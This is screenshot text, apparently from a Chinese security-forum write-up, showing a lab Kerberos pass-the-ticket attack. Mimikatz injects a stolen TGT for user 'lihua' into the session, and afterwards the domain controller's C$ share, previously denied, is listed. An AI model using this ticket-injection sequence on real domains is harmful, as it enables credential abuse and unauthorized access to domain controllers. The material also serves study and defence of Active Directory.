 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_lihua@qftm.com.ccache
Principal : (01) : lihua ; @ QFTM.COM
Data 0
Start/End/MaxRenew: 2023/10/29 18:07:17 ; 2023/10/30 4:07:16 ; 2023/11/5 18:07:16
Service Name (01) : krbtgt ; QFTM.COM ; @ QFTM.COM
Target Name  (01) : krbtgt ; QFTM.COM ; @ QFTM.COM
Client Name  (01) : lihua ; @ QFTM.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
d57de4a88dbc666c33cccc788de0a8c2
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz #
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.22621.2134]
(c) Microsoft Corporation。保留所有权利。
C:\Users\zhangyu.QFTM>dir \\dc.qftm.com\c$
拒绝访问。
C:\Users\zhangyu.QFTM>
C:\Windows\system32\cmd.exe
缓存的票证: (1)
#0>     客户端: lihua @ QFTM.COM
服务器: krbtgt/QFTM.COM @ QFTM.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_authent
开始时间: 10/29/2023 18:07:17 (本地)
结束时间:   10/30/2023 4:07:16 (本地)
续订时间: 11/5/2023 18:07:16 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0x1 -> PRIMARY
调用的 KDC:
C:\Users\zhangyu.QFTM>dir \\dc.qftm.com\c$
驱动器 \\dc.qftm.com\c$ 中的卷没有标签。
卷的序列号是 9E19-B7FF
\\dc.qftm.com\c$ 的目录
2006/09/19  05:43                24 autoexec.bat
2006/09/19  05:43                10 config.sys
2008/01/19  17:40    <DIR>          PerfLogs
2020/03/27  18:05    <DIR>          Program Files
2023/06/24  16:03    <DIR>          Users
2023/10/25  22:59    <DIR>          Windows
2 个文件             34 字节
4 个目录 12,657,291,264 可用字节
C:\Users\zhangyu.QFTM>
先知社区